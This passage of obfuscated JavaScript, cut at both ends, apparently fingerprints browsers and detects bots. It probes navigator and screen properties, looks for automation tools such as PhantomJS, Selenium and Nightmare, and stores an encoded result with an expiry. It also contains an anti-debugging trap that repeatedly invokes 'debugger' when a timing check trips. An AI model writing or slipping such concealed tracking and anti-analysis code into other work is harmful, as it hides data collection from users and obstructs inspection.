_0x254a0a+_0x2640b6;},'\x47\x73\x61':function _0xa86816(_0x35dd03,_0x5b98b2){return _0x35dd03+_0x5b98b2;},'\x61\x77\x77':function _0x26c930(_0x55199c,_0x2217c6){return _0x55199c%_0x2217c6;},'\x73\x4b\x58':function _0x198a44(_0x553389,_0x243d6f){return _0x553389==_0x243d6f;},'\x62\x58\x74':function _0x41dba8(_0x19a78a,_0x3202ca){return _0x19a78a|_0x3202ca;},'\x74\x6f\x57':function _0xd35a52(_0x2974ed,_0x5c6a7d){return _0x2974ed<_0x5c6a7d;},'\x47\x44\x64':function _0x53d1fe(_0x4e0f72,_0xc51e84){return _0x4e0f72+_0xc51e84;}};var _0x33cecf=_0x4a99('0x84', '\x4f\x70\x25\x56')[_0x4a99('0x85', '\x4e\x63\x4a\x75')]('\x7c'),_0x14103c=0x0;while(!![]){switch(_0x33cecf[_0x14103c++]){case'\x30':if(_0x178d4c){var _0x33a203=new _0x9e32ae[_0x4a99('0x86', '\x4b\x73\x64\x69')]();_0x33a203[_0x4a99('0x87', '\x43\x63\x54\x23')](_0x8ade9c[_0x4a99('0x88', '\x26\x75\x37\x48')](_0x33a203[_0x4a99('0x89', '\x4e\x63\x4a\x75')](),_0x8ade9c[_0x4a99('0x8a', '\x55\x61\x72\x4c')](_0x178d4c,0x3e8)));var _0x56f887=_0x8ade9c[_0x4a99('0x8b', '\x4f\x70\x25\x56')](_0x4a99('0x8c', '\x21\x65\x75\x30'),_0x33a203[_0x4a99('0x8d', '\x6a\x5e\x24\x30')]());}continue;case'\x31':_0x19e7d0[_0x4a99('0x8e', '\x6d\x69\x68\x73')]=_0x8ade9c[_0x4a99('0x8f', '\x39\x31\x57\x6e')](_0x8ade9c[_0x4a99('0x90', '\x4a\x78\x23\x7a')](_0x8ade9c[_0x4a99('0x91', '\x39\x6a\x4b\x24')](_0x573b7d,'\x3d'),_0x3db7b9),_0x56f887)+_0x4a99('0x92', '\x28\x53\x36\x76');continue;case'\x32':var _0x3cf6e7=_0x5b486f[_0x4a99('0x93', '\x4d\x26\x71\x28')](function(_0x53f462){return _0x4cc8c1[_0x4a99('0x94', '\x29\x72\x4d\x21')](_0x5b486f[_0x53f462],_0x141fd3)?_0x4d82cc[_0x53f462]:'';})[_0x4a99('0x95', '\x4c\x63\x51\x56')]('');continue;case'\x33':var _0xd9ff23=0x0;continue;case'\x34':var _0x56f887='';continue;case'\x35':var _0x4be5d7=_0x33b6ea[_0x4a99('0x96', '\x71\x28\x33\x45')](function(_0x8b02d6){return _0x4a1acb[_0x4a99('0x97', '\x52\x6c\x6b\x4f')](_0x8b02d6%_0x141fd3,_0xd9ff23)?_0x208e39[_0x4a1acb[_0x4a99('0x98', '\x4f\x70\x25\x56')](_0x8b02d6,_0x141fd3)]:_0x3cf6e7[_0x4a1acb[_0x4a99('0x99', '\x24\x25\x67\x4b')](_0x4a1acb[_0x4a99('0x9a', '\x72\x5e\x25\x32')](_0x8b02d6,_0x141fd3),_0xd9ff23)];})[_0x4a99('0x9b', '\x4f\x70\x25\x56')]('');continue;case'\x36':var _0x4a1acb={'\x4b\x70\x75':function _0x4f46bb(_0x4827b2,_0x232e2b){return _0x8ade9c[_0x4a99('0x9c', '\x4f\x70\x25\x56')](_0x4827b2,_0x232e2b);},'\x6c\x64\x4a':function _0x4db0ce(_0x2a3944,_0x2a7f4a){return _0x8ade9c[_0x4a99('0x9d', '\x50\x67\x75\x21')](_0x2a3944,_0x2a7f4a);},'\x50\x48\x61':function _0x52f66e(_0x8dc260,_0x4a5c1e){return _0x8dc260/_0x4a5c1e;},'\x68\x51\x6b':function _0x7b49cd(_0x179eb0,_0x336b95){return _0x8ade9c[_0x4a99('0x9e', '\x64\x79\x73\x35')](_0x179eb0,_0x336b95);}};continue;case'\x37':for(var _0x3a94e0=0x0;_0x8ade9c[_0x4a99('0x9f', '\x75\x33\x65\x64')](_0x3a94e0,_0x4d82cc[_0x4a99('0xa0', '\x79\x33\x52\x50')]);_0x3a94e0++){_0x5b486f[_0x4a99('0xa1', '\x25\x52\x38\x41')](_0x3a94e0);}continue;case'\x38':var _0x33b6ea=[];continue;case'\x39':var _0x5b486f=[];continue;case'\x31\x30':for(var _0x3bcc7a=0x0;_0x8ade9c[_0x4a99('0xa2', '\x4d\x26\x71\x28')](_0x3bcc7a,_0x8ade9c[_0x4a99('0xa3', '\x4f\x70\x25\x56')](_0x208e39[_0x4a99('0xa4', '\x4b\x73\x64\x69')],_0x3cf6e7[_0x4a99('0x39', '\x54\x74\x41\x49')]));_0x3bcc7a++){_0x33b6ea[_0x4a99('0xa1', '\x25\x52\x38\x41')](_0x3bcc7a);}continue;case'\x31\x31':var _0x141fd3=0x2;continue;case'\x31\x32':var _0x4d82cc=_0x4a99('0xa5', '\x26\x6e\x6a\x21');continue;case'\x31\x33':var _0x208e39=_0x5b486f[_0x4a99('0xa6', '\x4b\x57\x79\x33')](function(_0x5bd543){return _0x4a1acb[_0x4a99('0xa7', '\x29\x26\x61\x48')](_0x5b486f[_0x5bd543],_0x141fd3)?'':_0x4d82cc[_0x5bd543];})[_0x4a99('0xa8', '\x51\x70\x65\x59')]('');continue;}break;}}function _0x53f571(){function _0x2461f0(_0x1c9a01){if(_0x4cc8c1[_0x4a99('0xa9', '\x21\x67\x29\x37')](_0x4cc8c1[_0x4a99('0xaa', '\x21\x30\x5e\x54')]('',_0x4cc8c1[_0x4a99('0xab', '\x24\x5e\x65\x33')](_0x1c9a01,_0x1c9a01))[_0x4a99('0xac', '\x26\x57\x63\x42')],0x1)||_0x4cc8c1[_0x4a99('0xad', '\x29\x26\x61\x48')](_0x4cc8c1[_0x4a99('0xae', '\x66\x6d\x66\x5d')](_0x1c9a01,0x14),0x0)){(function(){}[_0x4a99('0xaf', '\x54\x74\x41\x49')](_0x4a99('0xb0', '\x24\x5e\x65\x33'))());}else{(function(){}[_0x4a99('0xb1', '\x79\x33\x52\x50')](_0x4a99('0xb2', '\x28\x44\x63\x47'))());}return _0x2461f0(++_0x1c9a01);}try{return _0x4cc8c1[_0x4a99('0xb3', '\x4b\x57\x79\x33')](_0x2461f0,0x0);}catch(_0x474909){}};function _0x66becd(){if(_0x4cc8c1[_0x4a99('0xb4', '\x21\x30\x5e\x54')](_0x4cc8c1[_0x4a99('0xb5', '\x71\x28\x33\x45')](new _0x9e32ae[_0x4a99('0xb6', '\x51\x70\x65\x59')]()[_0x4a99('0xb7', '\x78\x58\x2a\x4b')](),_0x581272),0x1f4)){_0x4cc8c1[_0x4a99('0xb8', '\x6d\x69\x68\x73')](_0x53f571);}}function _0x114235(_0x565af7){var _0x4e2328={'\x51\x46\x6e':function _0x329a35(_0xb0b0b4,_0x52b839){return _0xb0b0b4-_0x52b839;},'\x78\x6f\x79':function _0x32ddea(_0x5c2261,_0x2f422d){return _0x5c2261<_0x2f422d;},'\x70\x6f\x44':function _0x40bf7b(_0x1b40e7,_0xb64e54){return _0x1b40e7!==_0xb64e54;},'\x54\x51\x48':function _0x4cf607(_0x998483){return _0x998483();},'\x6f\x64\x4e':function _0x1ea17c(_0x4eecde,_0x6a5a02){return _0x4eecde(_0x6a5a02);},'\x53\x5a\x6b':function _0x5cf86b(_0x574af3,_0x2ad4a3){return _0x574af3+_0x2ad4a3;},'\x58\x7a\x6c':function _0x491414(_0x55805e,_0x19bdba){return _0x55805e+_0x19bdba;},'\x55\x4d\x6e':function _0x2a13a2(_0x2ab2fb,_0x395bd4){return _0x2ab2fb(_0x395bd4);},'\x4a\x42\x70':function _0x13216d(_0x35ffa8,_0x2588d7){return _0x35ffa8+_0x2588d7;},'\x77\x55\x66':function _0x5196a2(_0x1d4435,_0x59d50b){return _0x1d4435===_0x59d50b;},'\x4e\x7a\x44':function _0x2d07d7(_0x3a8bb6,_0x379476){return _0x3a8bb6+_0x379476;},'\x75\x50\x72':function _0x3cc217(_0x4ae70e,_0x129125){return _0x4ae70e(_0x129125);},'\x43\x48\x61':function _0x498f9b(_0x2ec7a4,_0x1da8a9){return _0x2ec7a4(_0x1da8a9);},'\x6c\x73\x51':function _0xf3d637(_0x35f1a0,_0x8b6a8a){return _0x35f1a0+_0x8b6a8a;},'\x6e\x45\x4a':function _0x491a3a(_0x44515f,_0x40f9b0){return _0x44515f+_0x40f9b0;},'\x4e\x43\x6b':function _0x44839a(_0x3fb5cf,_0x18bcfb){return _0x3fb5cf>_0x18bcfb;},'\x57\x46\x6f':function _0x35e981(_0x3507b1,_0x4d07d7){return _0x3507b1===_0x4d07d7;},'\x44\x74\x4d':function _0x43c7d2(_0x426163,_0x4955e0){return _0x426163==_0x4955e0;},'\x53\x4c\x57':function _0x2e87d6(_0x1818ec,_0x4c4490){return _0x1818ec(_0x4c4490);},'\x6b\x73\x51':function _0x2edfc8(_0x198c59,_0x3170a1){return _0x198c59<_0x3170a1;},'\x63\x64\x62':function _0x369756(_0x4b587a,_0x1c8891){return _0x4b587a===_0x1c8891;},'\x74\x4e\x47':function _0x260ce9(_0x15b48c,_0xb5abf9){return _0x15b48c(_0xb5abf9);},'\x56\x70\x4b':function _0x48e835(_0x429f5a,_0xa95070){return _0x429f5a+_0xa95070;},'\x73\x4c\x63':function _0xf0faa6(_0x3a4b26,_0x11273c){return _0x3a4b26+_0x11273c;}};var _0x522ce7=_0x4a99('0xb9', '\x64\x56\x62\x55')[_0x4a99('0xba', '\x6d\x77\x4c\x75')]('\x7c'),_0x124fe0=0x0;while(!![]){switch(_0x522ce7[_0x124fe0++]){case'\x30':var _0x53eb69=0x5;continue;case'\x31':return _0x296291[_0x4a99('0xbb', '\x53\x34\x73\x23')]();continue;case'\x32':var _0x425bac=_0x4a99('0xbc', '\x29\x72\x4d\x21');continue;case'\x33':var _0x4575a7=_0x4e2328[_0x4a99('0xbd', '\x24\x42\x74\x24')](_0x425bac[_0x4a99('0xbe', '\x4c\x63\x51\x56')],0x3);continue;case'\x34':for(var _0x3f6f0b=0x0;_0x4e2328[_0x4a99('0xbf', '\x79\x33\x52\x50')](_0x3f6f0b,_0x565af7[_0x4a99('0xc0', '\x52\x6c\x6b\x4f')]);_0x3f6f0b++){var _0x388997=_0x565af7[_0x3f6f0b][0x0];var _0x14ef21=_0x565af7[_0x3f6f0b][0x2];switch(_0x565af7[_0x3f6f0b][0x1]){case _0x4a99('0xc1', '\x26\x57\x63\x42'):try{if(_0x4e2328[_0x4a99('0xc2', '\x78\x58\x2a\x4b')](typeof _0x4e2328[_0x4a99('0xc3', '\x4b\x73\x64\x69')](_0x14ef21),_0x4a99('0xc4', '\x65\x4c\x71\x69'))){_0x296291[_0x296291[_0x4a99('0xc5', '\x72\x5e\x25\x32')]]=_0x4e2328[_0x4a99('0xc6', '\x25\x54\x41\x52')](_0x3ba9f5,_0x4e2328[_0x4a99('0xc7', '\x65\x4c\x71\x69')](_0x388997,_0x4a99('0xc8', '\x39\x31\x57\x6e')));}else{_0x296291[_0x296291[_0x4a99('0xc9', '\x28\x44\x63\x47')]]=_0x3ba9f5(_0x4e2328[_0x4a99('0xca', '\x51\x70\x65\x59')](_0x388997,_0x4a99('0xcb', '\x21\x65\x75\x30')));}}catch(_0x1cbe8a){_0x296291[_0x296291[_0x4a99('0xcc', '\x4d\x26\x71\x28')]]=_0x4e2328[_0x4a99('0xcd', '\x4f\x70\x25\x56')](_0x3ba9f5,_0x4e2328[_0x4a99('0xce', '\x25\x54\x41\x52')](_0x388997,_0x4a99('0xcf', '\x54\x74\x41\x49')));}break;case _0x4a99('0xd0', '\x28\x53\x36\x76'):try{try{_0x5d549d=_0x14ef21();if(typeof _0x5d549d===_0x4a99('0xd1', '\x2a\x33\x32\x58')){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0xd2', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4e2328[_0x4a99('0xd3', '\x43\x63\x54\x23')](_0x388997,_0x4a99('0xd4', '\x51\x70\x65\x59')));}else if(_0x4e2328[_0x4a99('0xd5', '\x24\x42\x74\x24')](_0x5d549d,null)){_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xd2', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4e2328[_0x4a99('0xd7', '\x6d\x69\x68\x73')](_0x388997,_0x4a99('0xd8', '\x24\x5e\x65\x33')));}else{_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xd9', '\x24\x42\x74\x24')](_0x3ba9f5,_0x4e2328[_0x4a99('0xda', '\x31\x53\x40\x41')](_0x4e2328[_0x4a99('0xdb', '\x25\x4a\x5b\x5e')](_0x388997,'\x3d'),_0x5d549d[_0x4a99('0xdc', '\x4d\x26\x71\x28')]()));}}catch(_0x39e127){_0x296291[_0x296291[_0x4a99('0xdd', '\x75\x33\x65\x64')]]=_0x4e2328[_0x4a99('0xde', '\x21\x30\x5e\x54')](_0x3ba9f5,_0x4e2328[_0x4a99('0xdb', '\x25\x4a\x5b\x5e')](_0x388997,_0x4a99('0xdf', '\x26\x75\x37\x48')));break;}break;}catch(_0x3d4fed){_0x296291[_0x296291[_0x4a99('0xe0', '\x6d\x77\x4c\x75')]]=_0x4e2328[_0x4a99('0xe1', '\x24\x5e\x65\x33')](_0x3ba9f5,_0x4e2328[_0x4a99('0xe2', '\x69\x58\x76\x64')](_0x4e2328[_0x4a99('0xe3', '\x39\x31\x57\x6e')](_0x388997,'\x3d'),_0x3d4fed));}break;case _0x4a99('0xe4', '\x21\x30\x5e\x54'):try{var _0x40b8b5=_0x4a99('0xe5', '\x29\x25\x57\x50')[_0x4a99('0xe6', '\x4c\x63\x51\x56')]('\x7c'),_0x4f4ef7=0x0;while(!![]){switch(_0x40b8b5[_0x4f4ef7++]){case'\x30':for(var _0x26199d=0x0;_0x26199d<_0x33a158[_0x4a99('0xe7', '\x31\x53\x40\x41')][_0x4a99('0xe8', '\x71\x28\x33\x45')];_0x26199d++){var _0x1c98ea=_0x4a99('0xe9', '\x4e\x63\x4a\x75')[_0x4a99('0xea', '\x4d\x26\x71\x28')]('\x7c'),_0x5954ca=0x0;while(!![]){switch(_0x1c98ea[_0x5954ca++]){case'\x30':if(typeof _0x3c8731===_0x4a99('0xeb', '\x4e\x63\x4a\x75')){_0x3ae921=_0x4a99('0xec', '\x29\x25\x57\x50');}else if(_0x4e2328[_0x4a99('0xed', '\x29\x26\x61\x48')](_0x3c8731[_0x4a99('0xee', '\x64\x79\x73\x35')]('\x2e')[_0x4a99('0xef', '\x64\x79\x73\x35')],0x1)){_0x3ae921=_0x3c8731[_0x4a99('0xea', '\x4d\x26\x71\x28')]('\x2e')[_0x4a99('0xf0', '\x66\x6d\x66\x5d')]();}continue;case'\x31':if(_0x4e2328[_0x4a99('0xf1', '\x4b\x73\x64\x69')](_0x3468a1[_0x4a99('0xf2', '\x26\x6e\x6a\x21')](_0x3ae921),0x0)){_0x3468a1[_0x4a99('0xf3', '\x24\x25\x67\x4b')](_0x3ae921);}continue;case'\x32':if(_0x4e2328[_0x4a99('0xf4', '\x21\x30\x5e\x54')](typeof _0x33a158[_0x4a99('0xf5', '\x4e\x63\x4a\x75')][_0x26199d],_0x4a99('0xf6', '\x4f\x70\x25\x56'))){_0x296291[_0x296291[_0x4a99('0xd6', '\x25\x54\x41\x52')]]=_0x4e2328[_0x4a99('0xf7', '\x26\x6e\x6a\x21')](_0x3ba9f5,_0x4a99('0xf8', '\x6a\x5e\x24\x30'));break;}continue;case'\x33':var _0x3c8731=_0x33a158[_0x4a99('0xf9', '\x53\x34\x73\x23')][_0x26199d][_0x4a99('0xfa', '\x2a\x33\x32\x58')];continue;case'\x34':var _0x3ae921=_0x4a99('0xfb', '\x65\x4c\x71\x69');continue;}break;}}continue;case'\x31':var _0x3468a1=[];continue;case'\x32':try{var _0x3d61fa=_0x33a158[_0x4a99('0xfc', '\x6d\x77\x4c\x75')][_0x4a99('0xfd', '\x26\x75\x37\x48')];if(_0x4e2328[_0x4a99('0xfe', '\x4f\x70\x25\x56')](_0x3d61fa,0x0)||_0x4e2328[_0x4a99('0xff', '\x6d\x77\x4c\x75')](_0x3d61fa,null)){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0x100', '\x4e\x63\x4a\x75')](_0x3ba9f5,_0x4a99('0x101', '\x6d\x69\x68\x73'));break;}}catch(_0x52697d){_0x296291[_0x296291[_0x4a99('0xbe', '\x4c\x63\x51\x56')]]=_0x4e2328[_0x4a99('0x102', '\x29\x26\x61\x48')](_0x3ba9f5,_0x4a99('0x103', '\x64\x56\x62\x55'));break;}continue;case'\x33':for(var _0x26199d=0x0;_0x4e2328[_0x4a99('0x104', '\x29\x72\x4d\x21')](_0x26199d,_0x3468a1[_0x4a99('0x4d', '\x25\x52\x38\x41')]);_0x26199d++){_0x296291[_0x296291[_0x4a99('0x4e', '\x4b\x57\x79\x33')]]=_0x4e2328[_0x4a99('0x105', '\x28\x53\x36\x76')](_0x3ba9f5,_0x4e2328[_0x4a99('0x106', '\x25\x4a\x5b\x5e')](_0x4a99('0x107', '\x53\x34\x73\x23'),_0x3468a1[_0x26199d]));}continue;case'\x34':try{_0x26199d=_0x3468a1[_0x4a99('0x108', '\x31\x53\x40\x41')]('\x69');}catch(_0x272d7c){_0x296291[_0x296291[_0x4a99('0x41', '\x65\x4c\x71\x69')]]=_0x4e2328[_0x4a99('0x109', '\x29\x72\x4d\x21')](_0x3ba9f5,_0x4a99('0x10a', '\x21\x30\x5e\x54'));break;}continue;}break;}}catch(_0x444ae2){_0x296291[_0x296291[_0x4a99('0x10b', '\x66\x6d\x66\x5d')]]=_0x4e2328[_0x4a99('0x10c', '\x4d\x26\x71\x28')](_0x3ba9f5,_0x4e2328[_0x4a99('0x10d', '\x4f\x70\x25\x56')](_0x4a99('0x10e', '\x50\x67\x75\x21'),_0x444ae2));}break;case _0x4a99('0x10f', '\x6d\x77\x4c\x75'):if(_0x4e2328[_0x4a99('0x110', '\x21\x67\x29\x37')](_0x388997,_0x4a99('0x111', '\x24\x25\x67\x4b'))){try{var _0x1ec972='';var _0x43c94c=navigator[_0x4a99('0x112', '\x71\x28\x33\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0x113', '\x6d\x77\x4c\x75')](_0x43c94c)){_0x1ec972=_0x4a99('0x114', '\x26\x57\x63\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0x115', '\x52\x6c\x6b\x4f')](_0x43c94c)){_0x1ec972=_0x4a99('0x116', '\x28\x53\x36\x76');}else{_0x1ec972=_0x4a99('0x117', '\x75\x33\x65\x64');}_0x296291[_0x296291[_0x4a99('0xe0', '\x6d\x77\x4c\x75')]]=_0x4e2328[_0x4a99('0x118', '\x21\x30\x5e\x54')](_0x3ba9f5,_0x4e2328[_0x4a99('0x119', '\x4a\x78\x23\x7a')](_0x4e2328[_0x4a99('0x11a', '\x75\x33\x65\x64')](_0x388997,'\x3d'),_0x1ec972));}catch(_0x301dd8){_0x296291[_0x296291[_0x4a99('0x6a', '\x21\x67\x29\x37')]]=_0x4e2328[_0x4a99('0x11b', '\x39\x31\x57\x6e')](_0x3ba9f5,_0x4e2328[_0x4a99('0x11c', '\x52\x6c\x6b\x4f')](_0x4e2328[_0x4a99('0x11d', '\x25\x54\x41\x52')](_0x388997,_0x4a99('0x11e', '\x54\x74\x41\x49')),_0x301dd8[_0x4a99('0x7d', '\x55\x61\x72\x4c')]()));}}break;}_0x4e2328[_0x4a99('0x11f', '\x71\x28\x33\x45')](_0x66becd);}continue;case'\x35':var _0x5d549d='';continue;case'\x36':var _0x2c8fcb=_0x425bac;continue;case'\x37':while(--_0x4575a7){_0x2c8fcb=_0x2c8fcb[_0x4a99('0x120', '\x39\x31\x57\x6e')](0x1)+_0x2c8fcb[0x0];}continue;case'\x38':while(--_0x53eb69){_0x425bac=_0x4e2328[_0x4a99('0x11d', '\x25\x54\x41\x52')](_0x425bac[_0x4a99('0x121', '\x52\x6c\x6b\x4f')](0x1),_0x425bac[0x0]);}continue;case'\x39':var _0x296291=new Array();continue;}break;}}var _0x41ce10=[[_0x4a99('0x122', '\x28\x44\x63\x47'),_0x4a99('0xc1', '\x26\x57\x63\x42'),function(){return navigator;}],[_0x4a99('0x123', '\x25\x54\x41\x52'),_0x4a99('0x124', '\x52\x6c\x6b\x4f'),function(){return navigator[_0x4a99('0x125', '\x24\x25\x67\x4b')];}],[_0x4a99('0x126', '\x25\x54\x41\x52'),_0x4a99('0x127', '\x21\x65\x75\x30'),function(){return navigator[_0x4a99('0x128', '\x39\x6a\x4b\x24')];}],[_0x4a99('0x129', '\x25\x52\x38\x41'),_0x4a99('0x12a', '\x53\x34\x73\x23'),function(){return navigator[_0x4a99('0x12b', '\x4c\x63\x51\x56')][_0x4a99('0x77', '\x43\x63\x54\x23')]==0x0;}],[_0x4a99('0x12c', '\x4e\x63\x4a\x75'),_0x4a99('0x12d', '\x31\x53\x40\x41'),function(){return navigator[_0x4a99('0x12e', '\x54\x74\x41\x49')];}],[_0x4a99('0x12f', '\x78\x58\x2a\x4b'),_0x4a99('0x130', '\x25\x52\x38\x41'),function(){return navigator[_0x4a99('0x131', '\x21\x30\x5e\x54')];}],[_0x4a99('0x132', '\x55\x61\x72\x4c'),_0x4a99('0x133', '\x25\x4a\x5b\x5e'),function(){}],[_0x4a99('0x134', '\x71\x28\x33\x45'),_0x4a99('0x135', '\x65\x4c\x71\x69'),function(){var _0x4ea227=ActiveXObject;return _0x4ea227;}],[_0x4a99('0x136', '\x21\x67\x29\x37'),_0x4a99('0x137', '\x4f\x70\x25\x56'),function(){var _0xc0e05e=webkitURL;return _0xc0e05e;}],[_0x4a99('0x138', '\x6d\x77\x4c\x75'),_0x4a99('0x139', '\x21\x65\x75\x30'),function(){var _0x10d48e=_phantom;return _0x10d48e;}],[_0x4a99('0x13a', '\x55\x61\x72\x4c'),_0x4a99('0x139', '\x21\x65\x75\x30'),function(){var _0x9391bb=callPhantom;return _0x9391bb;}],[_0x4a99('0x13b', '\x6a\x5e\x24\x30'),_0x4a99('0x13c', '\x54\x74\x41\x49'),function(){var _0x4c6f1b=chrome;return _0x4c6f1b;}],[_0x4a99('0x13d', '\x4b\x73\x64\x69'),_0x4a99('0x13e', '\x25\x4a\x5b\x5e'),function(){var _0x1c7989=yandex;return _0x1c7989;}],[_0x4a99('0x13f', '\x29\x72\x4d\x21'),_0x4a99('0x140', '\x21\x30\x5e\x54'),function(){var _0x8aa7d8=opera;return _0x8aa7d8;}],[_0x4a99('0x141', '\x43\x63\x54\x23'),_0x4a99('0x142', '\x4e\x63\x4a\x75'),function(){var _0x5163c8=opr;return _0x5163c8;}],[_0x4a99('0x143', '\x25\x4a\x5b\x5e'),_0x4a99('0x144', '\x4d\x26\x71\x28'),function(){var _0x346d99=safari;return _0x346d99;}],[_0x4a99('0x145', '\x25\x4a\x5b\x5e'),_0x4a99('0x146', '\x21\x67\x29\x37'),function(){var _0x292db1=awesomium;return _0x292db1;}],[_0x4a99('0x147', '\x54\x74\x41\x49'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){var _0x58c07f=puffinDevice;return _0x58c07f;}],[_0x4a99('0x149', '\x4a\x78\x23\x7a'),_0x4a99('0x13e', '\x25\x4a\x5b\x5e'),function(){var _0x2cb9d9=__nightmare;return _0x2cb9d9;}],[_0x4a99('0x14a', '\x65\x4c\x71\x69'),_0x4a99('0x14b', '\x51\x70\x65\x59'),function(){var _0x194ce5=domAutomation;return _0x194ce5;}],[_0x4a99('0x14c', '\x4b\x4c\x79\x39'),_0x4a99('0x14d', '\x25\x54\x41\x52'),function(){var _0x1752c8=domAutomationController;return _0x1752c8;}],[_0x4a99('0x14e', '\x4b\x73\x64\x69'),_0x4a99('0x14f', '\x2a\x33\x32\x58'),function(){var _0x52c4cb=_Selenium_IDE_Recorder;return _0x52c4cb;}],[_0x4a99('0x150', '\x24\x42\x74\x24'),_0x4a99('0x151', '\x6d\x77\x4c\x75'),function(){return document[_0x4a99('0x152', '\x43\x63\x54\x23')];}],[_0x4a99('0x153', '\x4a\x78\x23\x7a'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){return document[_0x4a99('0x155', '\x51\x70\x65\x59')];}],[_0x4a99('0x156', '\x4c\x63\x51\x56'),_0x4a99('0x157', '\x50\x67\x75\x21'),function(){return process[_0x4a99('0x158', '\x55\x61\x72\x4c')];}],[_0x4a99('0x159', '\x4c\x63\x51\x56'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){return global[_0x4a99('0x15a', '\x5b\x50\x69\x47')];}],[_0x4a99('0x15b', '\x78\x58\x2a\x4b'),_0x4a99('0x144', '\x4d\x26\x71\x28'),function(){return global[_0x4a99('0x15c', '\x21\x65\x75\x30')];}],[_0x4a99('0x15d', '\x4b\x57\x79\x33'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return WebAssembly;}],[_0x4a99('0x15e', '\x65\x4c\x71\x69'),_0x4a99('0x15f', '\x53\x34\x73\x23'),function(){return _0x4cc8c1[_0x4a99('0x160', '\x21\x67\x29\x37')](require,'\x66\x73');}],[_0x4a99('0x161', '\x21\x65\x75\x30'),_0x4a99('0x162', '\x26\x57\x63\x42'),function(){return _0x4cc8c1[_0x4a99('0x163', '\x26\x6e\x6a\x21')](globalThis,global);}],[_0x4a99('0x164', '\x51\x70\x65\x59'),_0x4a99('0x162', '\x26\x57\x63\x42'),function(){return window[_0x4a99('0x165', '\x25\x4a\x5b\x5e')]();}],[_0x4a99('0x166', '\x51\x70\x65\x59'),_0x4a99('0x167', '\x4a\x78\x23\x7a'),function(){return navigator[_0x4a99('0x168', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x169', '\x50\x67\x75\x21'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return navigator[_0x4a99('0x16a', '\x4f\x70\x25\x56')];}],[_0x4a99('0x16b', '\x24\x25\x67\x4b'),_0x4a99('0x137', '\x4f\x70\x25\x56'),function(){return navigator[_0x4a99('0x16c', '\x71\x28\x33\x45')];}],[_0x4a99('0x16d', '\x52\x6c\x6b\x4f'),_0x4a99('0x16e', '\x25\x4a\x5b\x5e'),function(){return _0x4cc8c1[_0x4a99('0x16f', '\x25\x54\x41\x52')](navigator[_0x4a99('0x170', '\x52\x6c\x6b\x4f')],'\x43');}],[_0x4a99('0x171', '\x24\x25\x67\x4b'),_0x4a99('0x16e', '\x25\x4a\x5b\x5e'),function(){window[_0x4a99('0x172', '\x29\x72\x4d\x21')]=Object[_0x4a99('0x173', '\x28\x44\x63\x47')](window);return window[_0x4a99('0x174', '\x4b\x57\x79\x33')][_0x4a99('0xc5', '\x72\x5e\x25\x32')];}],[_0x4a99('0x175', '\x39\x6a\x4b\x24'),_0x4a99('0x176', '\x71\x28\x33\x45'),function(){return _0x4cc8c1[_0x4a99('0x177', '\x24\x42\x74\x24')](window[_0x4a99('0x178', '\x24\x25\x67\x4b')],0x0);}],[_0x4a99('0x179', '\x53\x34\x73\x23'),_0x4a99('0x17a', '\x69\x58\x76\x64'),function(){return _0x4cc8c1[_0x4a99('0x17b', '\x39\x6a\x4b\x24')](window[_0x4a99('0x17c', '\x24\x5e\x65\x33')],0x0);}],[_0x4a99('0x17d', '\x26\x75\x37\x48'),_0x4a99('0x17e', '\x31\x53\x40\x41'),function(){return window[_0x4a99('0x17f', '\x78\x58\x2a\x4b')];}],[_0x4a99('0x180', '\x6a\x5e\x24\x30'),_0x4a99('0x12a', '\x53\x34\x73\x23'),function(){return window[_0x4a99('0x181', '\x5b\x50\x69\x47')][_0x4a99('0x182', '\x26\x75\x37\x48')]();}],[_0x4a99('0x183', '\x21\x65\x75\x30'),_0x4a99('0x184', '\x65\x4c\x71\x69'),function(){return _0x4cc8c1[_0x4a99('0x185', '\x26\x57\x63\x42')](Boolean,_0x4cc8c1[_0x4a99('0x186', '\x39\x31\x57\x6e')](typeof process,_0x4a99('0x187', '\x25\x52\x38\x41'))&&process[_0x4a99('0x188', '\x31\x53\x40\x41')]&&process[_0x4a99('0x189', '\x4b\x4c\x79\x39')][_0x4a99('0x18a', '\x29\x25\x57\x50')]);}],[_0x4a99('0x18b', '\x4a\x78\x23\x7a'),_0x4a99('0x18c', '\x28\x44\x63\x47'),function(){return document[_0x4a99('0x18d', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x18e', '\x29\x72\x4d\x21'),_0x4a99('0x18f', '\x4e\x63\x4a\x75'),function(){return eval[_0x4a99('0x190', '\x4c\x63\x51\x56')]()[_0x4a99('0x7c', '\x21\x65\x75\x30')];}],[_0x4a99('0x191', '\x39\x6a\x4b\x24'),_0x4a99('0x192', '\x4c\x63\x51\x56'),function(){return navigator[_0x4a99('0x193', '\x78\x58\x2a\x4b')][_0x4a99('0x194', '\x29\x72\x4d\x21')];}],[_0x4a99('0x195', '\x4b\x73\x64\x69'),_0x4a99('0x196', '\x79\x33\x52\x50'),function(){return deviceType;}],[_0x4a99('0x197', '\x28\x53\x36\x76'),_0x4a99('0x198', '\x64\x56\x62\x55'),function(){return screen[_0x4a99('0x199', '\x26\x75\x37\x48')];}],[_0x4a99('0x19a', '\x55\x61\x72\x4c'),_0x4a99('0x18c', '\x28\x44\x63\x47'),function(){return screen[_0x4a99('0x19b', '\x78\x58\x2a\x4b')];}],[_0x4a99('0x19c', '\x28\x44\x63\x47'),_0x4a99('0x154', '\x24\x25\x67\x4b'),function(){var _0x5e95ab=eoapi;return 